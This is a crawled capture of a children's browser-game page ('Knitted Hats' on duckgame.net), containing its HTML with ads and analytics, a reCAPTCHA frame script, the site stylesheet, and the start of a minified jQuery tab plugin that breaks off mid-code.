

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/child_game/knitted_hats_.html
body_size: 3405
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>Knitted Hats </title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/car_games/vehicles_2.html" title="Vehicles 2"><img async width="146" height="132" src="/game_images/1528.png" alt="Vehicles 2 "></a><span>Vehicles 2</span></li>
									<li><a href="https://www.duckgame.net/game/two_player_games/fighting_sisters.html" title="Fighting Sisters"><img async width="146" height="132" src="/game_images/1635.png" alt="Fighting Sisters "></a><span>Fighting Sisters</span></li>
									<li><a href="https://www.duckgame.net/game/child_game/feederwar.html" title="Feeder War"><img async width="146" height="132" src="/game_images/155.png" alt="Feeder War "></a><span>Feeder War</span></li>
									<li><a href="https://www.duckgame.net/game/football_games/maradona_game.html" title="Maradona Game"><img async width="146" height="132" src="/game_images/633.png" alt="Maradona Game "></a><span>Maradona Game</span></li>
									<li><a href="https://www.duckgame.net/game/sonic_hugo_games/sonic_xtreme.html" title="Sonic Xtreme"><img async width="146" height="132" src="/game_images/683.png" alt="Sonic Xtreme "></a><span>Sonic Xtreme</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>Knitted Hats </h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/knitted_hats_.html" title="Knitted Hats "><img width="146" height="132" src="https://www.duckgame.net/game_images/3076.png" alt="Play Knitted Hats "></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/knitted_hats_.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Knitted Hats  - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 13.02.2016/12:22</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 2039</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 25.12.2025/05:36 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/knitted_hats_.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/3076.png" border="0" alt="Knitted Hats "/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/knitted_hats_.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">Knitted Hats </a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/child_game/dxball.html" title="Dx Ball"><img async width="146" height="132" src="/game_images/143.png" alt="Dx Ball "></a><span>Dx Ball</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/subway_surfers_doctor.html" title="Subway Surfers Doctor"><img async width="146" height="132" src="/game_images/2005.png" alt="Subway Surfers Doctor "></a><span>Subway Surfers Doctor</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/ulvi_skateboard.html" title="Ulvi Skateboard"><img async width="146" height="132" src="/game_images/280.png" alt="Ulvi Skateboard "></a><span>Ulvi Skateboard</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/blue_ribbon_bash.html" title="Blue Ribbon Bash"><img async width="146" height="132" src="/game_images/921.png" alt="Blue Ribbon Bash "></a><span>Blue Ribbon Bash</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/thomas_the_tank_engine.html" title="Thomas The Tank Engine"><img async width="146" height="132" src="/game_images/1148.png" alt="Thomas The Tank Engine "></a><span>Thomas The Tank Engine</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DOk4mO2PGye8URn0A2o1Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766700145880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.duckgame.net/css/style.css
body_size: 3256
content:
/************************************************************
Calcium Digital
http://calciumdigital.com
batuhan k���kali 
info@calciumdigital.com
************************************************************/


/* Reset Css */
@import url('reset.css');

body { background-color:#000033; font-size:12px; font-family:Calibri;  }

.Wrapper { margin:0 auto; width:1100px; height:100%; }

/* Header */
.Header { margin:0 auto; width:1100px; height:169px; }
.logo { float:left; margin-top:17px; width:425px; height:125px; background-image:url('/images/logo.png');}
.quickmenu { float:left; width:185px; height:30px; margin-left:228px; margin-top:75px;  }
.lang { float:right; margin-top:0px; }
.search {float:right; width:230px; background-color:#fff; height:30px; margin-top:58px; } 
.sinput { float:left; width:185px; height:23px; margin-top:2px; margin-left:4px; border:none; color:#000033; }
.ssubmit { float:left; margin-left:3px; margin-top:3px; border:none; outline:none;  }
.login { float:right; width:230px; margin-top:30px;  }
.login a { text-decoration:none; font-size:15px; color:#fff; padding-left:5px; }

/* Menu & Menu 2 */
.menu { float:left; width:1100px; height:40px; background-color:#d4effc; }
.menu .home { float:left; width:123px; height:40px; }
.menu ul { float:left; margin-left:5px;  }
.menu ul li { float:left; list-style:none; font-size:17px; padding-top:12px; padding-left:25px; }
.menu ul li a { color:#000033; }
.menu ul li a:hover { color:#ed217c; }

.menu2 {margin-top:4px;}
.menu2 ul li a:hover { color:#28bae5; }
.menu2 .contact {float:right;}  

/* Content */
.Content   { float:left; width:1100px; height:100%;  margin-top:18px; }
.content-head { float:left; width:1100px; height:40px; }
.content-head h1 { color:#fff; font-size:25px; margin-top:6px; margin-left:14px; float:left}
.content-head h2 { color: #fff;  font-size: 25px;  margin-top: 6px; margin-left: 14px;}
.content-in { float:left; width:1100px; height:100%; margin-top:13px; }
ul.games { float:left; width:100%;  height:100%; }
ul.games li { float:left; position:relative; margin:2.5px; margin-top:2px; width:146px; height:132px; border:3px solid #d4effc; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.games li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.games li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.games li:hover span { visibility:visible; }
.load-game { margin-top:23px; text-align:center; margin:0 auto; margin-top:23px; width:210px; height:40px; background-color:#f7941d; } 

/* Sidebar */
.sidebar { width:154px; height:100%;  }
.left-sidebar { float:left; }
.right-sidebar { float:right; }
ul.sidebar-list li{margin-top:3px; }

/* Game Area */
.GameArea { float:left; width:746px; height:100%; margin-left:23px; }
.GameName { margin:0 auto; text-align:center; width:280px; height:40px; background-color:#4463a7; margin-top:30px; }
.GameName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.ads300x250 { float:left; width:336px; height:280px; background-color:#fff; margin-left:30px; margin-top:40px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;}
.ads300x250 img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameStart { float:left; width:300px; height:250px; background-color:#fff; margin-top:40px; margin-left:55px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.GameImg { width:154px; height:140px; text-align:center; margin:0 auto; margin-top:17px; }
.GameImg img { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.startbutton { width:85px; height:30px; text-align:center; margin:0 auto; margin-top:20px; }
.gamenamelink {text-align:center; width:100%; }
.gamenamelink a { color:#000; }
.gamenamelink a:hover { text-decoration:underline; }
/* Tab Area */ 
.TabArea { float:left; width:746px; height:174px; margin-top:70px; }
ul.tab-list { margin-top:13px; }
.tabContent { font-size:14px; }
.addgametextarea { width:700px; height:70px; border:1px solid #ddd; }
.tab-list li.nrm { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.nrm a { float:left; padding-top:19px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.nrm.aktif { background-color:#fff; }
.tab-list li.nrm.aktif a { color:#000033; }

.tab-list li.ftab { float:left; margin-left:6px; width:100px; height:55px; background-color:#3963a7; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-topright: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
.tab-list li.ftab a { float:left; padding-top:10px; color:#fff; font-size:18px;  text-align:center; margin:0 auto; width:100%; }
.tab-list li.ftab.aktif { background-color:#fff; }
.tab-list li.ftab.aktif a { color:#000033; }
.ftab img  {float:left; width:33px; height:33px; margin-left:10px; padding-top:-15px !important;      }
.ftab span { float:right; width:40px; margin-right:9px; margin-top:7px;   }

.tabContent { float:left; width:746px; height:90px; margin-left:6px; background-color:#fff; }
.tabContentIn {  width:710px; height:97px;  margin:0 auto; margin-top:7px;}
.tortala { text-align:center; }
.sortala { text-align:center; }


/* Big Sidebar */
.BigSidebar { width:160px; height:100%; }
.bsleft { float:left; }
.bsright { float:right; }
.ads160x600 { width:160px; height:600px; }
.ads160x600 img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.sidebar-game-left { margin-left:2px; }
.sidebar-game-left ul li  { margin-top:17px;  }
.sidebar-game-right { margin-right:2px; }
.sidebar-game-right ul li  { margin-top:17px;  }
.StaHead { float:left; width:160px; height:40px; margin-top:15px; }
.StaHead h3 { margin:0 auto; text-align:center; font-size:25px; color:#fff; margin-top:7px;  }

/* Game */
.GameIn { float:left; width:728px; height:100%; margin-left:25px; }

/* How To Play */
.HowToPlay { float:left; width:728px; height:230px; background-color:#c8e4eb; ;  border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.GameInName { margin:0 auto; text-align:center; width:380px; height:40px; background-color:#4463a7; margin-top:8px; }
.GameInName h1 { text-align:center; margin:0 auto; font-size:25px; color:#fff; padding-top:7px; }
.HowToPlayOut { float:left; width:700px; height:130px; background-color:#000033; margin-top:10px; margin-left:14px;  }
.HowToPlayIn{ float:left; width:643px; margin-top:34px; margin-left:28px; color:#fff; }
.hwply { float:left; width:100%;  text-align:center; margin-top:7px; } 
.hwply a { color:#000; }
.hwply a:hover { text-decoration:underline; }
/* Socials */
.Socials { float:left; width:728px; height:85px; background-color:#c8e4eb; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Socials ul {float:left; margin-top:3px; margin-left:50px; }
.Socials ul li { float:left; margin:5px; width:80px; height:70px; background-color:#be1e4a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.Socials ul li  img { float:left; width:80px; height:70px; position:absolute; }
.Socials ul li span { position:absolute; text-align:center; margin-top:5px; float:left; width:73px; font-size:20px; color:#000033; font-weight:bold;  }

/* Game Content */
.Game-Content { float:left; border:4px solid #28bae5; width:720px; height:500px; background-color:#f4fdff; margin-top:9px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.Game-Content img { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }

/* Related Games */
.Related-Games { float:left; width:728px; height:170px; background-color:#d4effc; margin-top:11px; }
.rg-head { float:left; width:30px; height:150px; margin-left:19px; margin-top:10px; }
ul.sg { float:left; width:660px; margin-left:6px; }
ul.sg li { float:left; position:relative; margin-left:11px; margin-top:16px; width:146px; height:132px; border:4px solid #fff; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; } 
ul.sg li img { float:left; position:absolute; z-index:1; width:146px; height:132px; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
ul.sg li span { visibility:hidden; position: absolute; bottom: -1px; left: 1px; width: 146px; height: auto; color: #FEC501; background-color: #3F3F3F; padding: 5px 0 5px 0; font-weight: bold; font-family: Calibri; font-size:14px; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; z-index:2; text-align:center; } 
ul.sg li:hover span { visibility:visible; }

/* Comments */
.Comments { float:left; width:728px; padding-top:5px; padding-bottom:5px; height:100%; background-color:#f4fdff; margin-top:12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.comment-gn { float:left; font-size:25px; color:#3763a6; margin-top:13px; margin-left:19px; }
.comment-textarea { float:left; width:685px; height:30px; padding:5px; color:#fff; background-color:#000033; border:none; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; margin-left:19px; margin-top:15px; }
.comment-submit { float:right; margin-top:13px; margin-right:39px; }
.Full-Comment { float:left; width:692px; height:100%; margin-left:17px; margin-top:14px; padding-bottom:10px; }
.comment-one { float:left; width:692px; height:100%; margin-top:6x; padding-bottom:6px;  border-bottom:1px solid #000033; }
.comment-one img { float:left; width:60px; height:60px; margin-top:6px; margin-left:9px; }
.comment-time { float:left; width:60px; } 
.comment-name { float:left; width:600px; font-size:20px; color:#636466; margin-left:8px; margin-top:10px; }
.comment-name span { float:right; font-size:12px;  }
.comment-text { float:left; width:522px; height:100%; font-size:16px; color:#636466; margin-left:8px; margin-top:5px; }
.comment-one:last-child { border:none; } 


/* Pop Up */
.popup { float:left; width:400px; height:490px; background-color:#fff; }
.popup-head { float:left; width:400px; height:44px; background-color:#3763a6; }
.popup-head span{ float:left; width:100%; font-size:22px; color:#fff;  text-align:center; margin-top:11px; }
.popup-exit { float:left; left:365px; position:absolute; width:19px; height:23px; margin-top:8px; }
.popup-info { float:left; width:400px; height:60px; background-color:#d4effc; text-align:center; font-size:12px; color:#0d1131; }
.popup-info span { float:left; width:100%; text-align:center; margin-top:10px; }
.fb-sign { float:left; margin-left:100px; margin-top:12px;  }
.popup-middle { float:left; width:400px; margin-top:13px; height:32px; background-image:url('../images/popup-middleimg.png'); }
.popup-middle span { color:#3763a6; font-size:16px; text-align:center;  width:100%; float:left; margin-top:6px;}
form.pure-form-stacked { font-size:15px; float:left;  }
.pure-u-1-3 { padding:7px; margin-left:28px; float:left; } 
.cinsiyet { float:left; margin-left:20px;}
#state { float:left;	margin-top:4px; margin-left:3px; padding:5px; }
.submit { float:right; margin-right:50px; }

/* Footer */
.Footer { float:left; width:1100px; height:45px; background-color:#f4fdff; margin-top:15px; }
.Footer span { font-size:16px; color:#585858; text-align:center; margin:0 auto; width:100%; float:left; margin-top:15px;}
.Footer span a { color:#373737; }
.Footer span a:hover { text-decoration:underline; }

/* Site �nfo */
.site-info { float:left; width:1100px; height:100%; background-color:#f4fdff; margin-top:10px; margin-bottom:10px;}
.site-info p { padding:5px; color:#585858; font-size:12px;  }

/* PopUp Style */
.karart {left:0px;top:0px;background-color:#000000; opacity: 0.8; filter: alpha(opacity=90); position: fixed; width: 100%; height: 100%; z-index:18;display:none;}
.uyeol  {position:absolute;background-color:#fff;z-index:20; top:20%; left:34%; display:none; }

/* Page Style */
.page-content {float:left; margin-top:25px; font-size:14px;  line-height:1.5em; color:#838383;}
.page-content h1 {padding:.1em 0; font-size:22px;}
.page-content h2 {padding:.8em 0; font-size:20px;}
.page-content h3 {padding:1em 0 0 0; font-size:1.3em;}
.page-content h4 {padding:1em 0 0 0; font-size:1.2em;}
.page-content h5 {padding:1em 0 0 0; font-size:1.1em;}
.page-content h6 {padding:1em 0 0 0; font-size:1em;}
.page-content p {padding:.2em 0 .2em 0; color:#838383;}
.page-content p a, .page-content ul a, .page-content ol a {color:#4391e1;}
.page-content p a:hover, .page-content ul a:hover, .page-content ol a:hover {color:#514e4e;}
.page-content ul, .page-content ol {padding:.4em 0 .5em 2em;}
.page-content ul li {list-style:disc;}
.page-content ol li {list-style:decimal;}

/* Alert Box Css */
.alert-box {
		color:#555;
		border-radius:10px;
		font-family:Tahoma,Geneva,Arial,sans-serif;font-size:11px;
		padding:10px 36px;
		margin:10px;
}
	.alert-box span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error {
		background:#ffecec url('../images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('../images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning {
		background:#fff8c4 url('../images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2c779;
	}
	.notice {
		background:#e3f7fc url('../images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
}

/* Plugins */
.facebookshare { float:left; width:100%; text-aling:center; margin-top:50px; }
.socialsbg {float:left; width:73px; height:60px; background-color:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;  }
.fb_iframe_widget iframe { position:static !important; margin-left:10px; }
.fb-like { float:left; margin-left:6px; }
#discerceve{
height: 1px;
overflow: hidden;
position: relative;
width: 1px;
}
#iccerceve{
height: 1px;
left: -px;
position: absolute;
top: -1px; 
width: 1px;
}
#___plus_0 iframe { width:65px;  position:static !important; float: left !important; margin-left: 10px !important; margin-top: 5px !important;}
/* Login Css */
.sesname { color:#fff; padding:5px; }

/* Contact */
.cinput { width:240px; }
.linput { width:200px; }


/* Login Form */
#login-panel{
    position: absolute;
    top: 26px;
    right: 0px;
	margin-top:110px;
	margin-right:112px;
    width: 207px;
    padding: 10px 15px 5px 15px;
    background: #fff;
    font-size: 8pt;
    font-weight: bold;
    color: #000;
    display: none;
	z-index:9999;
}
#login-panel label{
    line-height: 1.8;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8093
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", ")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" 